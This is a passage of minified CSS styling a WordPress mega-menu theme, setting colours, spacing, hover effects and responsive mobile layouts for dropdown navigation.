.cmm-dropdown-toggle,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li.menu-item-has-children > .cmm-dropdown-toggle{color:#636363;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .sub-menu li:last-child > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li:last-child > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .sub-menu li:last-child > .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li:last-child > .cmm-nav-link{border-width:0px;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container{border:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper{position:relative;left:auto;right:auto;padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);border-radius:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.3);background:rgba(237, 237, 237, 0.1);background:-webkit-gradient(linear, left top, left bottom, from(rgba(237, 237, 237, 0.1)), to(rgba(237, 237, 237, 0.1)));background:-moz-linear-gradient(top, rgba(237, 237, 237, 0.1), rgba(237, 237, 237, 0.1));background:-ms-linear-gradient(top, rgba(237, 237, 237, 0.1), rgba(237, 237, 237, 0.1));background:-o-linear-gradient(top, rgba(237, 237, 237, 0.1), rgba(237, 237, 237, 0.1));background:linear-gradient(to bottom, rgba(237, 237, 237, 0.1), rgba(237, 237, 237, 0.1));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(237,237,237,0.1)', endColorstr='rgba(237,237,237,0.1)');}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .vc_row{position:relative;z-index:1;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .cmm-panel-image{position:absolute;z-index:0;right:0;bottom:0;max-height:100%;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul{left:auto;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li + li{margin:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li{margin:0;padding:0;border:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li a{width:auto;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li a:focus,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li a:hover{box-shadow:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li:hover{padding:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.sub-menu{left:100%;margin:0;padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);border-radius:0px 0px 0px 0px;box-shadow:0px 0px 12px 0px rgba(0, 0, 0, 0.3);background:#fff;background:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#fff));background:-moz-linear-gradient(top, #fff, #fff);background:-ms-linear-gradient(top, #fff, #fff);background:-o-linear-gradient(top, #fff, #fff);background:linear-gradient(to bottom, #fff, #fff);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fff');}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu{opacity:1;display:block;visibility:inherit;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu li{padding:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu li:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu li.focus{padding:0;background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li > .cmm-nav-link{padding:8px 0px 8px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);color:#636363;background-color:#fff;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li > a:hover{color:#f26522;border-style:solid;border-color:rgba(255, 255, 255, 0.1);background-color:#fff;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li:last-child > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li:last-child > .cmm-nav-link{border-width:0px;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li li a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li li > .cmm-nav-link{padding:8px 15px 8px 15px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);color:#636363;background-color:#fff;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li li a:hover{color:#f26522;border-color:rgba(255, 255, 255, 0.1);border-style:solid;background-color:#fff;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li li.menu-item-has-children > .cmm-dropdown-toggle{color:#636363;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li li:last-child > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li li:last-child > .cmm-nav-link{border-width:0px;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li ul li{border:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li ul li:hover > ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia li ul li:hover > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia li ul li:hover > .cmm-content-container{top:0;left:100%;right:auto;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li.cmm-mega > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia li.cmm-mega:hover > .cmm-sub-container{display:none !important;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li.cmm-mega.cmm-layout-left_edge_item .cmm-content-container{left:0;right:auto;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li.cmm-mega.cmm-layout-right_edge_item .cmm-content-container{left:auto;right:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li.cmm-mega ul.menu{border:0;box-shadow:none;position:static;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li.cmm-mega ul.menu > li{border:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children > a:after,.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children > .cmm-nav-link:after{color:inherit;font-size:12px;font-family:Dashicons;content:'\f140';line-height:1;position:absolute;top:50%;right:5px;margin:-6px 0 0 0;vertical-align:middle;display:inline-block;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-dropdown-toggle{display:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li:hover > ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia li:hover > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia li:hover > .cmm-content-container{visibility:visible;opacity:1;z-index:1000;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li:hover > .cmm-sub-container > ul.sub-menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li:hover > .cmm-sub-container .cmm-sub-wrapper{visibility:visible !important;opacity:1 !important;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li:hover > a{color:#df2138;}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li{position:relative;display:inline-block;}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > .cmm-nav-link{color:#fff;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);font-size:13px;font-weight:400;text-transform:uppercase;height:90px;line-height:90px;margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;background-color:rgba(0, 0, 0, 0);}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > a:hover{border-style:solid;border-color:rgba(255, 255, 255, 0.1);color:#282828;background-color:rgba(0, 0, 0, 0);}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > a:active,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > a.active{background-color:rgba(0, 0, 0, 0);}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > .cmm-dropdown-toggle{color:#fff;}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > .cmm-content-container{top:100%;left:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li li.menu-item-has-children > a:after,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li li.menu-item-has-children > .cmm-nav-link:after{font-family:Dashicons;content:'\f139';}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li:hover > ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li:hover > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li:hover > .cmm-content-container{top:100%;}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li:hover > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li.current-menu-item > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li.current-menu-ancestor > a{color:#282828;}.cmm-container .cmm.cmm-theme-menu-mar-garcia .current-menu-item > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia .current-menu-ancestor > a{color:#df2138;}.cmm-container .cmm.cmm-theme-menu-mar-garcia .widget{border:0;padding:0;margin:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia .widgettitle,.cmm-container .cmm.cmm-theme-menu-mar-garcia .widget-title,.cmm-container .cmm.cmm-theme-menu-mar-garcia .wpb_heading,.cmm-container .cmm.cmm-theme-menu-mar-garcia .clever-custom-title{font-size:12px;font-weight:400;color:#252525;text-transform:uppercase;padding:0px 0px 0px 0px;margin:0px 0px 20px 0px;border-radius:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);background:#fff;background:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#fff));background:-moz-linear-gradient(top, #fff, #fff);background:-ms-linear-gradient(top, #fff, #fff);background:-o-linear-gradient(top, #fff, #fff);background:linear-gradient(to bottom, #fff, #fff);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fff');}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-horizontal.cmm-horizontal-align-left{text-align:left;}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-horizontal.cmm-horizontal-align-right{text-align:right;}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-horizontal.cmm-horizontal-align-center{text-align:center;}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-menu-fade-up li.menu-item-has-children > ul.menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-menu-fade-up li.menu-item-has-children > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-menu-fade-up li.menu-item-has-children > .cmm-content-container{top:calc(100% + 40px);}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-menu-fade-up li.menu-item-has-children:hover > ul.menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-menu-fade-up li.menu-item-has-children:hover > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-menu-fade-up li.menu-item-has-children:hover > .cmm-content-container{top:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-menu-fade-up > li.menu-item-has-children:hover > ul.menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-menu-fade-up > li.menu-item-has-children:hover > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-menu-fade-up > li.menu-item-has-children:hover > .cmm-content-container{top:100%;}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-no-effect li > ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-no-effect li > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-no-effect li > .cmm-content-container{-moz-transition:none;-webkit-transition:none;-o-transition:none;-ms-transition:none;transition:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-no-effect li:hover > ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-no-effect li:hover > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-no-effect li:hover > .cmm-content-container{-moz-transition:none;-webkit-transition:none;-o-transition:none;-ms-transition:none;transition:none;}@media (max-width:992px){.cmm-toggle-wrapper{display:block;}.cmm-toggle-wrapper .cmm-toggle.toggled-on .toggle-icon-close{display:inline-block;}.cmm-toggle-wrapper .cmm-toggle.toggled-on .toggle-icon-open{display:none;}.cmm-container{width:100%;clear:both;}.cmm-container .cmm.cmm-theme-menu-mar-garcia{color:rgba(255, 255, 255, 0.6);display:none;position:absolute;padding:0 20px;background:#1f1f1f;background:-webkit-gradient(linear, left top, left bottom, from(#1f1f1f), to(#1f1f1f));background:-moz-linear-gradient(top, #1f1f1f, #1f1f1f);background:-ms-linear-gradient(top, #1f1f1f, #1f1f1f);background:-o-linear-gradient(top, #1f1f1f, #1f1f1f);background:linear-gradient(to bottom, #1f1f1f, #1f1f1f);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1f1f1f', endColorstr='#1f1f1f');}.cmm-container .cmm.cmm-theme-menu-mar-garcia a,.cmm-container .cmm.cmm-theme-menu-mar-garcia .cmm-nav-link{color:rgba(255, 255, 255, 0.6);}.cmm-container .cmm.cmm-theme-menu-mar-garcia a:hover{color:#fff;}.cmm-container .cmm.cmm-theme-menu-mar-garcia .cmm-panel-image{display:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia .vc_row .wpb_column{width:100%;}.cmm-container .cmm.cmm-theme-menu-mar-garcia .vc_row.wpb_row{background:none !important;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li{width:100%;position:relative !important;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li{border-bottom-width:1px;border-bottom-style:dotted;border-bottom-color:rgba(255, 255, 255, 0.2);}.cmm-container .cmm.cmm-theme-menu-mar-garcia li:last-child{border-bottom:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children > a:before,.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children > .cmm-nav-link:before,.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children > a:after,.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children > .cmm-nav-link:after{display:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container{width:auto !important;position:static;opacity:1;visibility:visible;display:none;box-shadow:none;overflow:hidden;padding:0 !important;background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > ul.clever-toggled-on,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container.clever-toggled-on,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container.clever-toggled-on{display:block;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper{padding:0 0 0 20px !important;border-top-width:1px;border-top-style:dotted;border-top-color:rgba(255, 255, 255, 0.2);background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > ul li,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper li{border-top-width:1px;border-top-style:dotted;border-top-color:rgba(255, 255, 255, 0.2);}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > ul li:last-child,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li:last-child,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper li:last-child{border-bottom:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper{position:relative;left:auto;right:auto;top:auto;opacity:1;visibility:visible;display:block;box-shadow:none !important;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .wpb_wrapper .wpb_content_element,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .wpb_wrapper .wpb_content_element{margin:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper ul.menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu{background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper ul.menu .sub-menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu .sub-menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu .sub-menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu .sub-menu{background:none;padding-left:20px !important;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper ul.menu li a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu li a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu li a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper ul.menu > li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu > li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu > li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper ul.menu > li > .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li > .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu > li > .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu > li > .cmm-nav-link{padding:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper ul.menu li,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu li,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu li,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li{border-bottom-width:1px;border-bottom-style:dotted;border-bottom-color:rgba(255, 255, 255, 0.2);}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper ul.menu li a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu li a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu li a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li .cmm-nav-link{line-height:50px;border:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper ul.menu > li > a:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li > a:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu > li > a:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu > li > a:hover{color:#fff;background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widgettitle,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widgettitle,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget-title,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget-title,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .wpb_heading,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .wpb_heading,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .clever-custom-title,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .clever-custom-title{color:rgba(255, 255, 255, 0.6);line-height:50px;margin:0;padding:0;border-bottom-width:1px;border-bottom-style:dotted;border-bottom-color:rgba(255, 255, 255, 0.2);background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container ul.sub-menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container .cmm-sub-wrapper{box-shadow:none;background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container ul.sub-menu li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container .cmm-sub-wrapper li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container ul.sub-menu li > .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container .cmm-sub-wrapper li > .cmm-nav-link{color:rgba(255, 255, 255, 0.6);}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container ul.sub-menu li > a:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container .cmm-sub-wrapper li > a:hover{color:#fff;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container ul.sub-menu > li,.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container .cmm-sub-wrapper > li{padding:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container ul.sub-menu > li:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container .cmm-sub-wrapper > li:hover{padding:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper > .vc_row{padding:10px 0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li > .cmm-nav-link{color:rgba(255, 255, 255, 0.6);background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li > a:hover{color:#fff;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li > .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper li > .cmm-nav-link{line-height:50px;padding:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .vc_column-inner{padding-top:0 !important;padding-bottom:0 !important;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children > a:before,.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children > a:after{display:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .dropdown-toggle{display:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-dropdown-toggle{background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;display:block;font-size:16px;right:0;line-height:1.5;margin:0 auto;padding:13px 18px;position:absolute;text-shadow:none;top:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-dropdown-toggle i{transition:all 0.3s;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-dropdown-toggle.clever-toggled-on i{-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg);}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > .cmm-nav-link{height:auto;line-height:50px;padding:0 !important;border:none;color:rgba(255, 255, 255, 0.6);}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > a{background:none !important;}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > a:hover{border:none;color:#fff;background:none !important;}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li:hover > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li.current-menu-item > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li.current-menu-ancestor > a{color:#fff;}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > .cmm-dropdown-toggle,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .sub-menu li.menu-item-has-children > .cmm-dropdown-toggle,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li.menu-item-has-children > .cmm-dropdown-toggle{color:rgba(255, 255, 255, 0.6);}.cmm-container .cmm.cmm-theme-menu-mar-garcia ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia .widgettitle,.cmm-container .cmm.cmm-theme-menu-mar-garcia .widget-title,.cmm-container .cmm.cmm-theme-menu-mar-garcia .wpb_heading,.cmm-container .cmm.cmm-theme-menu-mar-garcia .clever-custom-title{background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-horizontal.cmm-horizontal-align-left{text-align:left;}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-horizontal.cmm-horizontal-align-right{text-align:left;}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-horizontal.cmm-horizontal-align-center{text-align:left;}.cmm-container.toggled-on .cmm.cmm-theme-menu-mar-garcia{display:table;}}@media (max-width:768px){.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children.cmm-hide-sub-items > ul.sub-menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children.cmm-hide-sub-items > clever-sub-menu-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children.cmm-hide-sub-items > .cmm-content-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children.cmm-hide-sub-items > .cmm-dropdown-toggle{display:none 